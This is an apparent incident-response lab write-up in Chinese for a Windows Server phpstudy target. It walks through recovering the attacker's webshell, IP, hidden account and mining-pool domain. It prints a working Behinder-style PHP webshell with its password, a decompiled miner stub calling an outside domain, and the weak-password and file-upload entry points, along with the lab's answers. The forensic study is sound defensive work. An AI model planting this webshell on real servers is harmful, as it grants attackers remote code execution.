windows-web1

挑战内容

前景需要:

小李在值守的过程中,发现有CPU占用飙升,出于胆子小,就立刻将服务器关机,并找来正在吃苕皮的hxd帮他分析,这是他的服务器系统,请你找出以下内容,并作为通关条件:

1.攻击者的shell密码

2.攻击者的IP地址

3.攻击者的隐藏账户名称

4.攻击者挖矿程序的矿池域名(仅域名)

5.有实力的可以尝试着修复漏洞

关于靶机启动

使用Vmware启动即可,如启动错误,请升级至Vmware17.5以上

靶机环境:

Windows Server 2022

phpstudy(小皮面板)

题解

如何查看自己的题解是否正确?

桌面上有一个administrator用户的桌面上解题程序

输入正确答案即可解题。

相关账户密码

用户:administrator

密码:Zgsf@admin.com







1.攻击者的shell密码

上传一个D盾扫一下

成功找到shell.php

<?php

@error_reporting(0);

session_start();$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond$_SESSION['k']=$key;session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl')){$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i++) {$post[$i] = $post[$i]^$key[$i+1&15]; }}else{$post=openssl_decrypt($post, "AES128", $key);}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p) {eval($p."");}}@call_user_func(new C(),$params);

?>

密码:rebeyond



2.攻击者的IP地址

可以查找apache的日志文件

可以确定攻击者ip地址是192.168.126.1



3.攻击者的隐藏账户名称

查看服务器是否存在可疑账号、新增账号。



直接使用D盾找到隐藏账号,也可以查看注册表

注册表介绍

方法一:使用快捷键打开(推荐)

- 按下

Win + R组合键,打开运行对话框。 - 输入

regedit,点击 确定 或按下回车键。 - 若出现用户账户控制(UAC)提示,点击 “是” 以管理员身份运行。

方法二:通过开始菜单搜索

- 点击任务栏搜索图标(或按下

Win + S)。 - 输入 “注册表编辑器” 或 “regedit”。

- 在搜索结果中点击 “注册表编辑器” 应用。

方法三:直接定位注册表文件

- 打开 此电脑,进入 C:\Windows\System32 文件夹。

- 找到并双击

regedit.exe(或regedit32.exe)文件。

方法四:通过命令提示符 / PowerShell

-

以管理员身份打开命令提示符或 PowerShell

:

- 右键点击开始菜单,选择 “命令提示符(管理员)” 或 “Windows PowerShell(管理员)”。

-

输入

regedit,按下回车键。

注册表界面说明

打开后,左侧为 注册表主键(以 HKEY_ 开头),常见主键包括:

-

HKEY_CLASSES_ROOT:文件类型关联和 OLE 对象设置。

-

HKEY_CURRENT_USER:当前用户的个性化设置。

-

HKEY_LOCAL_MACHINE:系统硬件和软件的全局配置。

-

HKEY_USERS:所有用户的配置文件。

-

HKEY_CURRENT_CONFIG:当前硬件配置信息。

打开注册表查看用户信息:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProfileList

或者

HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names



4.攻击者挖矿程序的矿池域名(仅域名)

在hack用户桌面找到

猜测为挖矿程序

图标为python程序图标

工具:https://github.com/extremecoders-re/pyinstxtractor

找到pyc文件

pyc反编译

python反编译 - 在线工具

#!/usr/bin/env python

# visit https://tool.lu/pyc/ for more information

# Version: Python 3.8import multiprocessing

import requestsdef cpu_intensive_task():try:requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))finally:continuecontinuecontinueif __name__ == '__main__':cpu_count = multiprocessing.cpu_count()processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])(range(cpu_count))for process in processes:process.start()for process in processes:process.join()

找到域名:wakuang.zhigongshanfang.top

5.有实力的可以尝试着修复漏洞

弱口令:

admin:123456

任意文件上传

上传一个shell.zip里面包含shell.php